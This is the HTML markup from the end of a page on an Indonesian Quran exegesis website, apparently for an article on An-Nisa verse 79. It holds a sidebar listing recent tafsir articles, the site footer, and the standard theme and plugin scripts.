                        <a href="https://tafsiralquran.id/category/tafsir-tematik/" class="td-post-category">Tafsir Tematik</a>                        <div class="td-module-thumb"><a href="https://tafsiralquran.id/keunikan-ayat-ayat-kauniyah-dalam-alquran/"  rel="bookmark" class="td-image-wrap " title="Keunikan Ayat–Ayat &#8216;Kauniyah&#8217; dalam Alquran" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tafsiralquran.id/wp-content/uploads/2026/01/Keunikan-ayat-ayat-kauniyah-dalam-Al-Quran-696x363.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://tafsiralquran.id/keunikan-ayat-ayat-kauniyah-dalam-alquran/"  rel="bookmark" title="Keunikan Ayat–Ayat &#8216;Kauniyah&#8217; dalam Alquran">Keunikan Ayat–Ayat &#8216;Kauniyah&#8217; dalam Alquran</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_47 td_block_template_1">
<style>.tdi_47.td-a-rec{text-align:center}.tdi_47.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_47 .td-element-style{z-index:-1}.tdi_47 .td-spot-id-spot_img_hidden{display:none}.tdi_47 .td-adspot-title{display:block}.tdi_47.td-a-rec-img{text-align:left}.tdi_47.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_47.td-a-rec-img{text-align:center}}</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisment -</span><a href="https://www.tokopedia.com/tafsiralquranstore/tafsir-kebangsaan-cinta-tanah-air-toleransi-dan-bela-negara?refined=true&amp;whid=0" class="td_spot_img_all"><img src="https://tafsiralquran.id/wp-content/uploads/2020/07/Tafsir-Kebangsaan.jpeg"  alt="spot_img" /></a></div></div><div class="td_block_wrap td_block_1 tdi_48 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_48" >
<style>.tdi_48{padding-top:30px!important}</style>
<style>.tdi_48 .td-block-title a,.tdi_48 .td-block-title span{text-transform:uppercase!important}</style><script>var block_tdi_48 = new tdBlock();
block_tdi_48.id = "tdi_48";
block_tdi_48.atts = '{"custom_title":"ARTIKEL TERBARU","f_header_font_transform":"uppercase","ajax_pagination":"","tdc_css":"eyJhbGwiOnsicGFkZGluZy10b3AiOiIzMCIsImRpc3BsYXkiOiIifX0=","block_type":"td_block_1","separator":"","custom_url":"","block_template_id":"","m4_tl":"","m4_el":"","m6_tl":"","post_ids":"-6488","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_48","tdc_css_class":"tdi_48","tdc_css_class_style":"tdi_48_rand_style"}';
block_tdi_48.td_column_number = "1";
block_tdi_48.block_type = "td_block_1";
block_tdi_48.post_count = "5";
block_tdi_48.found_posts = "5669";
block_tdi_48.header_color = "";
block_tdi_48.ajax_pagination_infinite_stop = "";
block_tdi_48.max_num_pages = "1134";
tdBlocksArray.push(block_tdi_48);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ARTIKEL TERBARU</span></h4></div><div id=tdi_48 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tafsiralquran.id/al-fati%e1%b8%a5ah-dan-al-ikhla%e1%b9%a3-bukti-keserasian-struktur-dan-tujuan-al-quran/"  rel="bookmark" class="td-image-wrap " title="al-Fātiḥah dan al-Ikhlāṣ Bukti Keserasian Struktur dan Tujuan Al-Qur’an" ><img class="entry-thumb" src="[data-uri]" alt="Surat Al-Ikhlas" title="al-Fātiḥah dan al-Ikhlāṣ Bukti Keserasian Struktur dan Tujuan Al-Qur’an" data-type="image_tag" data-img-url="https://tafsiralquran.id/wp-content/uploads/2021/03/tafsir-al-ikhlas2-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://tafsiralquran.id/al-fati%e1%b8%a5ah-dan-al-ikhla%e1%b9%a3-bukti-keserasian-struktur-dan-tujuan-al-quran/"  rel="bookmark" title="al-Fātiḥah dan al-Ikhlāṣ Bukti Keserasian Struktur dan Tujuan Al-Qur’an">al-Fātiḥah dan al-Ikhlāṣ Bukti Keserasian Struktur dan Tujuan Al-Qur’an</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://tafsiralquran.id/author/krisna-hadi-wijaya/">Krisna Hadi Wijaya</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T20:43:17+07:00" >29/01/2026</time></span>                <span class="td-module-comments"><a href="https://tafsiralquran.id/al-fati%e1%b8%a5ah-dan-al-ikhla%e1%b9%a3-bukti-keserasian-struktur-dan-tujuan-al-quran/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                Sering kali, pembaca awam maupun orientalis melihat alur Al-Qur’an sebagai serangkaian teks yang melompat-lompat tanpa pola yang jelas karena tidak disusun secara kronologis (tartīb...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tafsiralquran.id/peter-g-riddell-dan-terjemahan-alquran-di-asia-tenggara/"  rel="bookmark" class="td-image-wrap " title="Peter G. Riddell dan Terjemahan Al-Qur’an di Asia Tenggara" ><img class="entry-thumb" src="[data-uri]" alt="sumber: https://lst.ac.uk/peter-riddell-appointed-as-professor-emeritus/" title="Peter G. Riddell dan Terjemahan Al-Qur’an di Asia Tenggara" data-type="image_tag" data-img-url="https://tafsiralquran.id/wp-content/uploads/2026/01/RIDDELL-PETER-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tafsiralquran.id/peter-g-riddell-dan-terjemahan-alquran-di-asia-tenggara/"  rel="bookmark" title="Peter G. Riddell dan Terjemahan Al-Qur’an di Asia Tenggara">Peter G. Riddell dan Terjemahan Al-Qur’an di Asia Tenggara</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T17:36:35+07:00" >28/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tafsiralquran.id/makki-madani-dan-etika-menyikapi-isu-kontroversial-di-media-sosial/"  rel="bookmark" class="td-image-wrap " title="Makki–Madani dan Etika Menyikapi Isu Kontroversial di Media Sosial" ><img class="entry-thumb" src="[data-uri]" alt="Al-Quran sebagai petunjuk hidup ternyata telah memberikan cara yang sempurna melalui pemahaman ilmu Makki-Madani" title="Makki–Madani dan Etika Menyikapi Isu Kontroversial di Media Sosial" data-type="image_tag" data-img-url="https://tafsiralquran.id/wp-content/uploads/2026/01/media-sosial-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tafsiralquran.id/makki-madani-dan-etika-menyikapi-isu-kontroversial-di-media-sosial/"  rel="bookmark" title="Makki–Madani dan Etika Menyikapi Isu Kontroversial di Media Sosial">Makki–Madani dan Etika Menyikapi Isu Kontroversial di Media Sosial</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T20:16:41+07:00" >27/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tafsiralquran.id/khazanah-manuskrip-pembelajaran-alquran-di-jawa-barat/"  rel="bookmark" class="td-image-wrap " title="Khazanah Manuskrip Pembelajaran Al-Qur’an di Jawa Barat" ><img class="entry-thumb" src="[data-uri]" alt="" title="Khazanah Manuskrip Pembelajaran Al-Qur’an di Jawa Barat" data-type="image_tag" data-img-url="https://tafsiralquran.id/wp-content/uploads/2026/01/image-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tafsiralquran.id/khazanah-manuskrip-pembelajaran-alquran-di-jawa-barat/"  rel="bookmark" title="Khazanah Manuskrip Pembelajaran Al-Qur’an di Jawa Barat">Khazanah Manuskrip Pembelajaran Al-Qur’an di Jawa Barat</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T20:27:57+07:00" >26/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tafsiralquran.id/zakaria-kamal-penulis-scientific-tafsir-of-the-quran-dari-bangladesh/"  rel="bookmark" class="td-image-wrap " title="Zakaria Kamal, Penulis Scientific Tafsir of The Qur&#8217;an dari Bangladesh" ><img class="entry-thumb" src="[data-uri]" alt="Zakaria Kamal melalui karya tafsir sainsnya, Scientific of Qur&#039;an turut meramaikan khazanah penafsiran Al-Qur’an dengan pendekatan yang khas." title="Zakaria Kamal, Penulis Scientific Tafsir of The Qur&#8217;an dari Bangladesh" data-type="image_tag" data-img-url="https://tafsiralquran.id/wp-content/uploads/2026/01/Zakaria-Kamal--100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tafsiralquran.id/zakaria-kamal-penulis-scientific-tafsir-of-the-quran-dari-bangladesh/"  rel="bookmark" title="Zakaria Kamal, Penulis Scientific Tafsir of The Qur&#8217;an dari Bangladesh">Zakaria Kamal, Penulis Scientific Tafsir of The Qur&#8217;an dari Bangladesh</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T22:12:22+07:00" >25/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Muhammad Rafi"><meta itemprop="url" content="https://tafsiralquran.id/author/muhammad-rafi/"></span><meta itemprop="datePublished" content="2020-10-07T17:00:06+07:00"><meta itemprop="dateModified" content="2020-10-07T15:57:51+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://tafsiralquran.id/tafsir-an-nisa-ayat-79-manusia-bertanggung-jawab-atas-perbuatan-dosa/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tafsiralquran.id/wp-content/uploads/2023/10/logo_tafsiralquran.id-02-300x229-1.webp"></span><meta itemprop="name" content="Tafsir Al Quran | Referensi Tafsir di Indonesia"></span><meta itemprop="headline" content="Tafsir Surat An-Nisa’ Ayat 79: Manusia Bertanggung Jawab Atas Perbuatan Dosa"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tafsiralquran.id/wp-content/uploads/2020/10/dosa.jpg"><meta itemprop="width" content="833"><meta itemprop="height" content="460"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://tafsiralquran.id/"><img class="td-retina-data" src="https://tafsiralquran.id/wp-content/uploads/2023/10/logo_tafsiralquran.id-02-300x229-1.webp" data-retina="https://tafsiralquran.id/wp-content/uploads/2023/10/logo_tafsiralquran.id-02-300x229-1.webp" alt="Tafsir Al Quran" title=""   width="300" height="229" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>TENTANG KAMI</span></div>tafsiralquran.id adalah website yang diinisiasi oleh Center for Research and Islamic Studies (CRIS) Foundation bekerjasama dengan el-Bukhari Institute. Website ini diluncurkan sebagai ikhtiar kecil untuk turut andil dalam visi besar membangun peradaban dunia yang islami berbasis tafsir Alquran</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>IKUTI KAMI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/tafsiralqurandotid" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tafsiralquranid" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://x.com/TafsirAlQuranID" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/c/TafsirAlquranID" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-other-menu-container"><ul id="menu-other-menu" class="td-subfooter-menu"><li id="menu-item-450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-450"><a href="https://tafsiralquran.id/tentang-kami/">Tentang</a></li>
<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-453"><a href="https://tafsiralquran.id/redaksi/">Redaksi</a></li>
<li id="menu-item-616" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-616"><a href="https://tafsiralquran.id/kirim-tulisan/">Kirim Tulisan</a></li>
<li id="menu-item-434" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-434"><a href="https://tafsiralquran.id/donasi/">Donasi</a></li>
<li id="menu-item-451" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-451"><a href="https://tafsiralquran.id/kontak/">Kontak</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026 Tafsir Al Quran | Referensi Tafsir di Indonesia                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 697c950a2bd36
    -->

    <script type="text/javascript" src="https://tafsiralquran.id/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://tafsiralquran.id/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://tafsiralquran.id/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="authors-list-js-js-extra">
/* <![CDATA[ */
var authorsListAjaxSearch = {"ajaxurl":"https:\/\/tafsiralquran.id\/wp-admin\/admin-ajax.php","nonce":"ae788d71fa"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tafsiralquran.id/wp-content/plugins/authors-list/backend/assets/js/front.js?ver=2.0.6.1" id="authors-list-js-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/tafsiralquran.id\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"9e3f61a3cb","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tafsiralquran.id/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.1" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://tafsiralquran.id/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://tafsiralquran.id/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://tafsiralquran.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://tafsiralquran.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://tafsiralquran.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://tafsiralquran.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://tafsiralquran.id/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://tafsiralquran.id/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://tafsiralquran.id/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://tafsiralquran.id/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://tafsiralquran.id/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.76" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://tafsiralquran.id/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tafsiralquran.id/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.11" id="ivory-search-scripts-js"></script>


<script type="text/javascript" src="https://tafsiralquran.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://tafsiralquran.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://tafsiralquran.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://tafsiralquran.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://tafsiralquran.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_34'),
                        blockClass = '.tdi_34',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_breadcrumbs","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_featured_image","style_general_single_content","style_general_single_tags","style_general_separator","style_general_author_box","style_general_related_post"];</script>

</body>
</html>